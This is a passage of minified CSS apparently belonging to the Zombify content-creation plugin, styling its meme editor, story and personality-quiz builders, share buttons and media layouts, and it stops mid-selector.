.zf-options_toggle{position:absolute;top:0;left:0;width:40px;height:40px;padding:6px 5px;background:#fff;color:#000;font-size:22px;text-align:center}#zombify-main-section.zf-meme .zf-options ul{display:none;width:100%;margin:0;list-style:none;padding:5px 5px;background:#fff}#zombify-main-section.zf-meme .zf-options ul:after,#zombify-main-section.zf-meme .zf-options ul:before{content:" ";display:table}#zombify-main-section.zf-meme .zf-options ul:after{clear:both}#zombify-main-section.zf-meme .zf-options ul li{float:left;margin:0;padding:0 10px;list-style:none;vertical-align:top;border-right:1px solid #d4d4d4}#zombify-main-section.zf-meme .zf-options ul li:after,#zombify-main-section.zf-meme .zf-options ul li:before{content:" ";display:table}#zombify-main-section.zf-meme .zf-options ul li:after{clear:both}#zombify-main-section.zf-meme .zf-options ul li .zf-label{float:left;margin-right:5px;padding:5px 0;color:#000;font-size:12px;font-weight:700}#zombify-main-section.zf-meme .zf-options ul li .zf-option{float:left}#zombify-main-section.zf-meme .zf-options ul li.zf-optLeft,#zombify-main-section.zf-meme .zf-options ul li.zf-optTop{display:none}#zombify-main-section.zf-meme .zf-options select{padding:2px 0;height:25px;line-height:22px;min-width:50px;font-size:13px;background-color:#fff;color:#000;border:none}#zombify-main-section.zf-meme .zf-options input{padding:3px;margin:5px 0;width:50px;height:20px;min-height:inherit;min-width:inherit;font-size:10px}#zombify-main-section.zf-meme .zf-options.zf-open ul{display:block}#zombify-main-section.zf-meme .ui-draggable{position:absolute!important;z-index:5;height:60px;border-radius:5px;border:2px dashed #fff}#zombify-main-section.zf-meme .ui-draggable textarea{display:none;position:absolute;z-index:0;top:1.15em;left:0;width:100%;height:100%;text-align:center;padding:0;font-size:50px;line-height:1em;color:transparent!important;background:0 0!important;border:none;border-radius:0;box-shadow:none;resize:none;overflow:hidden;text-transform:uppercase;opacity:0}#zombify-main-section.zf-meme .ui-draggable textarea:focus{box-shadow:none;color:transparent!important;background:0 0!important}#zombify-main-section.zf-meme .ui-draggable ::-webkit-input-placeholder{color:transparent!important}#zombify-main-section.zf-meme .ui-draggable ::-moz-placeholder{color:transparent!important}#zombify-main-section.zf-meme .ui-draggable :-ms-input-placeholder{color:transparent!important}#zombify-main-section.zf-meme .ui-draggable :-moz-placeholder{color:transparent!important}#zombify-main-section.zf-meme .ui-draggable .zf-drag{cursor:move;width:100%;height:100%;position:absolute;bottom:0;right:0}#zombify-main-section.zf-meme .ui-draggable .zf-options{display:none}#zombify-main-section.zf-meme .ui-draggable.zf-topIndex{z-index:10}#zombify-main-section.zf-meme .ui-draggable.zf-topIndex .zf-options{display:block}#zombify-main-section.zf-meme .ui-draggable.zf-top-drag .zf-options{position:absolute;left:0;top:110%}#zombify-main-section.zf-meme .ui-draggable.zf-top-drag .zf-colorPicker .zf-color_popup{left:0;top:100%;z-index:1}#zombify-main-section.zf-meme .ui-draggable.zf-bottom-drag .zf-options{position:absolute;left:0;bottom:110%}#zombify-main-section.zf-meme .ui-draggable.zf-bottom-drag .zf-colorPicker .zf-color_popup{left:0;bottom:100%;z-index:1}#zombify-main-section.zf-meme .ui-resizable-handle{width:10px;height:10px;background-color:#fff;border:1px solid #fff;position:absolute}#zombify-main-section.zf-meme .ui-resizable-n{left:50%;margin-left:-5px;top:-6px;cursor:n-resize}#zombify-main-section.zf-meme .ui-resizable-s{left:50%;margin-left:-5px;bottom:-6px;cursor:s-resize}#zombify-main-section.zf-meme .ui-resizable-sw{left:-6px;bottom:-6px;cursor:sw-resize}#zombify-main-section.zf-meme .ui-resizable-nw{left:-6px;top:-6px;cursor:nw-resize}#zombify-main-section.zf-meme .ui-resizable-ne{right:-6px;top:-6px;cursor:ne-resize}#zombify-main-section.zf-meme .ui-resizable-se{right:-6px;bottom:-6px;cursor:se-resize}#zombify-main-section.zf-meme .zf-colorPicker{position:relative;padding:5px 0}#zombify-main-section.zf-meme .zf-colorPicker:after,#zombify-main-section.zf-meme .zf-colorPicker:before{content:" ";display:table}#zombify-main-section.zf-meme .zf-colorPicker:after{clear:both}#zombify-main-section.zf-meme .zf-colorPicker .zf-current_color{float:left;width:30px;height:20px;border:1px solid #ccc;cursor:pointer}#zombify-main-section.zf-meme .zf-colorPicker .zf-color_popup{display:none;margin:0;position:absolute;width:220px;padding:10px 8px 8px 8px;border:1px solid #bbb;border-radius:3px;background-color:#fff}#zombify-main-section.zf-meme .zf-colorPicker .zf-color_popup:after,#zombify-main-section.zf-meme .zf-colorPicker .zf-color_popup:before{content:" ";display:table}#zombify-main-section.zf-meme .zf-colorPicker .zf-color_popup:after{clear:both}#zombify-main-section.zf-meme .zf-colorPicker .zf-color_popup .zf-color{position:relative;float:left;font:0/0 a;width:12.66%;padding-top:11%;margin:2% 2%;outline:1px solid #bbb;border:2px solid #fff;border-radius:3px;cursor:pointer;overflow:hidden}#zombify-main-section.zf-meme .zf-colorPicker.zf-active .zf-color_popup{display:block}#zombify-main-section.zf-meme.zf-screen-sm .zf-options{width:285px}#zombify-main-section.zf-meme.zf-screen-sm .zf-options ul li{width:100%;border:none}#zombify-main-section.zf-meme.zf-screen-sm .zf-bottom-drag .zf-options_toggle{top:inherit;bottom:0}#zombify-main-section.zf-meme.zf-screen-xs .zf-options{width:285px}#zombify-main-section.zf-meme.zf-screen-xs .zf-options ul li{width:100%;border:none}#zombify-main-section.zf-meme.zf-screen-xs .zf-bottom-drag .zf-options_toggle{top:inherit;bottom:0}.zf-mobile #zombify-main-section.zf-meme .zf-options{padding-left:0;max-width:100%}.zf-mobile #zombify-main-section.zf-meme .zf-options .zf-options_toggle{display:none}.zf-mobile #zombify-main-section.zf-meme .zf-options ul{display:block;padding:5px 0}.zf-mobile #zombify-main-section.zf-meme .zf-options ul li.zf-optLeft,.zf-mobile #zombify-main-section.zf-meme .zf-options ul li.zf-optTop{display:inline-block}.zf-mobile #zombify-main-section.zf-meme .zf-colorPicker .zf-color_popup{top:100%;z-index:1;left:0}.zf-mobile #zombify-main-section.zf-meme .zf-drag-area.zf-top-drag .zf-colorPicker .zf-color_popup{top:inherit;bottom:100%}#zombify-main-section.zf-story .zf-info-wrapper,#zombify-main-section.zombify-personality-quiz .zf-info-wrapper{margin-bottom:25px}#zombify-main-section.zf-story .zf-item-wrapper,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper{margin-bottom:17px;padding:0;border:none;background-color:transparent}#zombify-main-section.zf-story .zf-item-wrapper .zf-story_container .zombify_group .zf-components,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-story_container .zombify_group .zf-components{margin-top:15px}#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-inner-wrapper,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-inner-wrapper,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-inner-wrapper,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-inner-wrapper,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-inner-wrapper,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-inner-wrapper{border:none;background-color:#f9faf8}#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-sort-area .zf-down,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-sort-area .zf-up,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-sort-area .zf-down,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-sort-area .zf-up,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-sort-area .zf-down,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-sort-area .zf-up,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-sort-area .zf-down,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-sort-area .zf-up,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-sort-area .zf-down,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-sort-area .zf-up,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-sort-area .zf-down,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-sort-area .zf-up{display:block}#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=list]:first-of-type .zf-sort-area .zf-up,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=questions]:first-of-type .zf-sort-area .zf-up,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=results]:first-of-type .zf-sort-area .zf-up,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=list]:first-of-type .zf-sort-area .zf-up,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=questions]:first-of-type .zf-sort-area .zf-up,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=results]:first-of-type .zf-sort-area .zf-up{display:none}#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=list]:last-of-type .zf-sort-area .zf-down,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=questions]:last-of-type .zf-sort-area .zf-down,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=results]:last-of-type .zf-sort-area .zf-down,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=list]:last-of-type .zf-sort-area .zf-down,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=questions]:last-of-type .zf-sort-area .zf-down,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=results]:last-of-type .zf-sort-area .zf-down{display:none}#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-body .zf-index,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-body .zf-index,#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-body .zf-index,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=list] .zf-body .zf-index,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=questions] .zf-body .zf-index,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=results] .zf-body .zf-index{top:75px}#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=poll] .zf-answers-box[data-format="3up"] .zf-add-answer-button,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=poll] .zf-answers-box[data-format="3up"] .zf-add-answer-button{height:326px}#zombify-main-section.zf-story .zf-item-wrapper .zombify_group[data-zombify-group-name=trivia] .zf-answers-box[data-format="3up"] .zf-add-answer-button,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zombify_group[data-zombify-group-name=trivia] .zf-answers-box[data-format="3up"] .zf-add-answer-button{height:382px}#zombify-main-section.zf-story .zombify_group,#zombify-main-section.zombify-personality-quiz .zombify_group{margin-bottom:17px}#zombify-main-section.zf-story .zombify_group .zf-inner-wrapper,#zombify-main-section.zombify-personality-quiz .zombify_group .zf-inner-wrapper{padding-top:40px;border:1px solid #ebebeb;border-radius:5px;background-color:#fff}#zombify-main-section.zf-story .zf-story_container,#zombify-main-section.zombify-personality-quiz .zf-story_container{margin-top:25px}#zombify-main-section.zf-story .zf-components,#zombify-main-section.zombify-personality-quiz .zf-components{position:relative;padding:10px 50px;min-height:50px;border:2px dashed transparent;border-radius:5px}#zombify-main-section.zf-story .zf-components .zf-components_wrapper,#zombify-main-section.zombify-personality-quiz .zf-components .zf-components_wrapper{text-align:center;display:none}#zombify-main-section.zf-story .zf-components .zf-add-component,#zombify-main-section.zombify-personality-quiz .zf-components .zf-add-component{position:relative;display:inline-block;margin:4px 4%;padding:0 0 0 30px;color:#7f6f7f;font-size:16px;font-weight:600}#zombify-main-section.zf-story .zf-components .zf-add-component i,#zombify-main-section.zombify-personality-quiz .zf-components .zf-add-component i{position:absolute;left:0;top:1px;font-size:20px;font-weight:400}#zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-components .zf-add-component:hover{color:#49c793}#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section.zombify-personality-quiz .zf-components .zf-components_plus{position:absolute;top:10px;right:13px;padding:6px 0;margin:0;width:25px;height:25px;text-align:center;background:#49c793;font-size:10px;color:#fff;border-radius:50%;border:none}#zombify-main-section.zf-story .zf-components .zf-components_plus .zf-icon-delete,#zombify-main-section.zombify-personality-quiz .zf-components .zf-components_plus .zf-icon-delete{display:none}#zombify-main-section.zf-story .zf-components .zf-components_plus .zf-icon-add,#zombify-main-section.zombify-personality-quiz .zf-components .zf-components_plus .zf-icon-add{display:block}#zombify-main-section.zf-story .zf-components.zf-open,#zombify-main-section.zombify-personality-quiz .zf-components.zf-open{border-color:#cbc6cc}#zombify-main-section.zf-story .zf-components.zf-open .zf-components_plus,#zombify-main-section.zombify-personality-quiz .zf-components.zf-open .zf-components_plus{background:#e2e0e2;color:#7f6f7f}#zombify-main-section.zf-story .zf-components.zf-open .zf-components_plus .zf-icon-delete,#zombify-main-section.zombify-personality-quiz .zf-components.zf-open .zf-components_plus .zf-icon-delete{display:block}#zombify-main-section.zf-story .zf-components.zf-open .zf-components_plus .zf-icon-add,#zombify-main-section.zombify-personality-quiz .zf-components.zf-open .zf-components_plus .zf-icon-add{display:none}#zombify-main-section.zf-story .zf-components.zf-open .zf-components_wrapper,#zombify-main-section.zombify-personality-quiz .zf-components.zf-open .zf-components_wrapper{display:block}#zombify-main-section.zf-story .zf-start,#zombify-main-section.zombify-personality-quiz .zf-start{display:none;padding:7% 10px;text-align:center;border:1px solid #ebebeb;border-radius:4px}#zombify-main-section.zf-story .zf-start.zf-open,#zombify-main-section.zombify-personality-quiz .zf-start.zf-open{display:block}#zombify-main-section.zf-story .zf-start .zf-title,#zombify-main-section.zombify-personality-quiz .zf-start .zf-title{font-size:30px;font-weight:600;color:#7f6f7f;margin-bottom:50px}#zombify-main-section.zf-story .zf-start .zf-add-component,#zombify-main-section.zombify-personality-quiz .zf-start .zf-add-component{position:relative;display:inline-block;width:115px;margin:0 1% 10px;padding-left:0;color:#7f6f7f;font-size:16px;font-weight:600}#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section.zombify-personality-quiz .zf-start .zf-add-component i{position:relative;display:inline-block;top:inherit;left:inherit;width:80px;height:80px;margin-bottom:15px;padding:14px 0;color:#fff;font-size:50px;text-align:center;border-radius:50%;background-color:#49c793;transition:all .15s ease-out}#zombify-main-section.zf-story .zf-start .zf-add-component .zf-text,#zombify-main-section.zombify-personality-quiz .zf-start .zf-add-component .zf-text{display:block}#zombify-main-section.zf-story .zf-start .zf-add-component:hover i,#zombify-main-section.zombify-personality-quiz .zf-start .zf-add-component:hover i{transform:translate(0,-3px)}#zombify-main-section.zf-story .zf-start.zf-open+.zf-after-start,#zombify-main-section.zombify-personality-quiz .zf-start.zf-open+.zf-after-start{display:none}#zombify-main-section.zf-story .zombify_group_format[data-group=text] .zf-inner-wrapper[data-type=text],#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=text] .zf-inner-wrapper[data-type=text]{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=text] .zf-type-wrapper i.zf-icon-text_story,#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=text] .zf-type-wrapper i.zf-icon-text_story{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=image] .zf-inner-wrapper[data-type=image],#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=image] .zf-inner-wrapper[data-type=image]{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=image] .zf-type-wrapper i.zf-icon-image,#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=image] .zf-type-wrapper i.zf-icon-image{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=embed] .zf-inner-wrapper[data-type=embed],#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=embed] .zf-inner-wrapper[data-type=embed]{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=embed] .zf-type-wrapper i.zf-icon-embed,#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=embed] .zf-type-wrapper i.zf-icon-embed{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=link] .zf-inner-wrapper[data-type=link],#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=link] .zf-inner-wrapper[data-type=link]{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=link] .zf-type-wrapper i.zf-icon-link,#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=link] .zf-type-wrapper i.zf-icon-link{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=poll] .zf-inner-wrapper[data-type=poll],#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=poll] .zf-inner-wrapper[data-type=poll]{display:block}#zombify-main-section.zf-story .zombify_group_format[data-group=poll] .zf-inner-wrapper[data-type=poll]>.zf-body,#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=poll] .zf-inner-wrapper[data-type=poll]>.zf-body{padding:0}#zombify-main-section.zf-story .zombify_group_format[data-group=poll] .zf-inner-wrapper[data-type=poll] .zf-answers-box[data-format="2up"] .zf-add-answer-button,#zombify-main-section.zf-story .zombify_group_format[data-group=poll] .zf-inner-wrapper[data-type=poll] .zf-answers-box[data-format="3up"] .zf-add-answer-button,#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=poll] .zf-inner-wrapper[data-type=poll] .zf-answers-box[data-format="2up"] .zf-add-answer-button,#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=poll] .zf-inner-wrapper[data-type=poll] .zf-answers-box[data-format="3up"] .zf-add-answer-button{height:326px}#zombify-main-section.zf-story .zombify_group_format[data-group=poll] .zf-type-wrapper i.zf-icon-type-poll,#zombify-main-section.zombify-personality-quiz .zombify_group_format[data-group=poll] .zf-type-wrapper i.zf-icon-type-poll{display:block}#zombify-main-section.zf-story .zf-personality_container .zf-item-wrapper,#zombify-main-section.zf-story .zf-trivia_container .zf-item-wrapper,#zombify-main-section.zombify-personality-quiz .zf-personality_container .zf-item-wrapper,#zombify-main-section.zombify-personality-quiz .zf-trivia_container .zf-item-wrapper{border:none}#zombify-main-section.zf-story .zf-poll_container,#zombify-main-section.zombify-personality-quiz .zf-poll_container{margin-top:10px}#zombify-main-section.zf-story .zf-video-player.mejs-container .mejs-controls .mejs-time,#zombify-main-section.zombify-personality-quiz .zf-video-player.mejs-container .mejs-controls .mejs-time{height:auto}#zombify-main-section.zf-story .zf-item-wrapper .zf-sort-area{top:40px}.zf-mobile #zombify-main-section.zf-story .zf-item-wrapper .zf-sort-area{left:-10px}#zombify-main-section-front a,#zombify-main-section-front img{outline:0}#zombify-main-section-front img{border:0;height:auto;vertical-align:middle}#zombify-main-section-front audio,#zombify-main-section-front iframe,#zombify-main-section-front img,#zombify-main-section-front video{max-width:100%}#zombify-main-section-front figure{margin:0}#zombify-main-section-front a{cursor:pointer;text-decoration:none;-ms-word-break:break-all;word-break:normal;word-wrap:break-word;text-decoration:none;transition:all .1s ease-out}#zombify-main-section-front button{cursor:pointer}#zombify-main-section-front h1 a,#zombify-main-section-front h2 a,#zombify-main-section-front h3 a,#zombify-main-section-front h4 a,#zombify-main-section-front h5 a,#zombify-main-section-front h6 a{color:inherit;text-decoration:none}#zombify-main-section-front h1,#zombify-main-section-front h2,#zombify-main-section-front h3,#zombify-main-section-front h4,#zombify-main-section-front h5,#zombify-main-section-front h6{margin:0;line-height:1.1;margin-top:15px;margin-bottom:10px}#zombify-main-section-front h1:first-child,#zombify-main-section-front h2:first-child,#zombify-main-section-front h3:first-child,#zombify-main-section-front h4:first-child,#zombify-main-section-front h5:first-child,#zombify-main-section-front h6:first-child{margin-top:0}#zombify-main-section-front .zf-tabs{margin-bottom:25px}#zombify-main-section-front .zf-tabs-menu{margin:0;padding:0;list-style:none}#zombify-main-section-front .zf-tabs-menu li{border-style:solid;border-color:transparent}#zombify-main-section-front .zf-tabs-menu li a{color:inherit;font-size:14px;line-height:1.1;text-transform:uppercase;text-decoration:none;padding:15px 20px;display:block}#zombify-main-section-front .zf-tab-content{display:none}#zombify-main-section-front .zf-tab-content.zf-active{display:block}#zombify-main-section-front .zf-tabs-horizontal .zf-tabs-menu:after,#zombify-main-section-front .zf-tabs-horizontal .zf-tabs-menu:before{content:" ";display:table}#zombify-main-section-front .zf-tabs-horizontal .zf-tabs-menu:after{clear:both}#zombify-main-section-front .zf-tabs-horizontal .zf-tabs-menu li{float:left;border-width:2px 2px 0 2px;margin-right:5px}#zombify-main-section-front .zf-tabs-horizontal .zf-tabs-menu li:last-child{margin-right:0}#zombify-main-section-front .zf-tabs-horizontal .zf-tabs-menu li.zf-active a{bottom:-2px}#zombify-main-section-front .zf-tabs-horizontal .zf-tabs-content{border-left-color:transparent;border-right-color:transparent}#zombify-main-section-front .zf-embed blockquote:before{content:""}#zombify-main-section-front .zf-remove-list-style{list-style:none!important}#zombify-main-section-front{clear:both;margin-bottom:20px}#zombify-main-section-front .zf-embedded-url{position:relative;overflow:hidden;width:100%}#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=dailymotion],#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=google],#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=vimeo],#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=vine],#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=youtube]{padding-bottom:56.25%;height:0}#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=dailymotion] iframe,#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=google] iframe,#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=vimeo] iframe,#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=vine] iframe,#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=youtube] iframe{position:absolute;top:0;left:0;width:100%;height:100%!important}#zombify-main-section-front .zf-embedded-url[data-zf-embed-type=vine]{padding-bottom:100%}#zombify-main-section-front .zf-share_box{clear:both}#zombify-main-section-front .zf-share_box:after,#zombify-main-section-front .zf-share_box:before{content:" ";display:table}#zombify-main-section-front .zf-share_box:after{clear:both}#zombify-main-section-front .zf-share_box .zf-share{position:relative;float:left;width:49%;padding:13px 10px 13px 35px;border-radius:4px;text-align:center;font-size:18px;font-weight:600;color:#fff}#zombify-main-section-front .zf-share_box .zf-share+.zf-share{margin-left:2%}#zombify-main-section-front .zf-share_box .zf-share i{position:absolute;left:13px;top:11px;font-size:24px}#zombify-main-section-front .zf-share_box .zf-share:hover{box-shadow:0 0 5px rgba(200,200,200,.9)}#zombify-main-section-front .zf-share_box .zf-share.zf_twitter{background-color:#00c3f3}#zombify-main-section-front .zf-share_box .zf-share.zf_facebook{background-color:#2d5f9a}@media screen and (max-width:479px){#zombify-main-section-front .zf-share_box .zf-share{float:none;display:block;width:100%;margin:0 0 5px!important}}#zombify-main-section-front .zf-edit-button{position:relative;margin-bottom:20px;clear:both;display:inline-block;padding:7px 10px 7px 33px;border:1px solid #e2e2e2;border-radius:3px;font-size:12px;font-weight:600;color:inherit;text-transform:uppercase;line-height:1.5}#zombify-main-section-front .zf-edit-button .zf-icon{position:absolute;top:9px;left:10px;font-size:14px;font-weight:400}#zombify-main-section-front .zf-edit-button:hover{border-color:#0f0d0e}#zombify-main-section-front .zf-spinner-pulse{display:inline-block;width:22px;height:22px;margin:0 auto;border:3px solid;border-radius:50%;border-color:#9e9e9e;animation:zf-cssload-scale 1035ms infinite linear;-o-animation:zf-cssload-scale 1035ms infinite linear;-ms-animation:zf-cssload-scale 1035ms infinite linear;-webkit-animation:zf-cssload-scale 1035ms infinite linear;-moz-animation:zf-cssload-scale 1035ms infinite linear}#zombify-main-section-front .zf-spinner-pulse:before{content:none}#zombify-main-section-front cite{font-style:normal}#zombify-main-section-front .zf-media-wrapper{margin-bottom:20px;text-align:center}#zombify-main-section-front .zf-media-wrapper:after,#zombify-main-section-front .zf-media-wrapper:before{content:" ";display:table}#zombify-main-section-front .zf-media-wrapper:after{clear:both}#zombify-main-section-front .zf-media-wrapper.zf-embed .zf-media{display:block;max-width:100%}#zombify-main-section-front .zf-media-wrapper .zf-figcaption{padding:5px 0;font-size:.8em;color:#757575;font-weight:400;text-align:left}#zombify-main-section-front .zf-media-wrapper .zf-figcaption a{color:inherit}#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-gif .zf-media,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-image .zf-media,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-video-gif .zf-media{display:block;max-width:100%}#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-gif .zf-media canvas,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-gif .zf-media img,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-gif .zf-media video,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-image .zf-media canvas,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-image .zf-media img,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-image .zf-media video,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-video-gif .zf-media canvas,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-video-gif .zf-media img,#zombify-main-section-front.zf-media-full .zf-media-wrapper.zf-type-video-gif .zf-media video{width:100%;height:auto}#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-image .zf-media{display:block;max-width:100%}#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-image .zf-media img{width:100%;height:auto}#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-gif .zf-media,#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-video-gif .zf-media{display:inline-block;max-width:100%}#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-gif .zf-media canvas,#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-gif .zf-media img,#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-gif .zf-media video,#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-video-gif .zf-media canvas,#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-video-gif .zf-media img,#zombify-main-section-front.zf-images-full .zf-media-wrapper.zf-type-video-gif .zf-media video{width:auto;height:auto}#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-gif .zf-media,#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-video-gif .zf-media{display:block;max-width:100%}#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-gif .zf-media canvas,#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-gif .zf-media img,#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-gif .zf-media video,#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-video-gif .zf-media canvas,#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-video-gif .zf-media img,#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-video-gif .zf-media video{width:100%;height:auto}#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-image .zf-media{display:inline-block;max-width:100%}#zombify-main-section-front.zf-gif-full .zf-media-wrapper.zf-type-image .zf-media img{width:auto;height:auto}#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-gif .zf-media,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-image .zf-media,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-video-gif .zf-media{display:inline-block;max-width:100%}#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-gif .zf-media canvas,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-gif .zf-media img,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-gif .zf-media video,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-image .zf-media canvas,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-image .zf-media img,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-image .zf-media video,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-video-gif .zf-media canvas,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-video-gif .zf-media img,#zombify-main-section-front.zf-nomedia-full .zf-media-wrapper.zf-type-video-gif .zf-media video{width:auto;height:auto}#zombify-main-section-front .zf-structure-list ol,#zombify-main-section-front .zf-structure-list ul{margin-bottom:1.5625rem}*+#zombify-main-section-front{margin-top:20px}#zombify-main-section-front .zf-create-page .zf-title{color:#49c793;font-size:40px;margin-bottom:50px}#zombify-main-section-front.zf-screen-md .zf-create-box .zf-item,#zombify-main-section-front.zf-screen-sm .zf-create-box .zf-item{width:33.33%}#zombify-main-section-front.zf-screen-md .zf-create-box[data-count="10"] .zf-item,#zombify-main-section-front.zf-screen-md .zf-create-box[data-count="8"] .zf-item,#zombify-main-section-front.zf-screen-sm 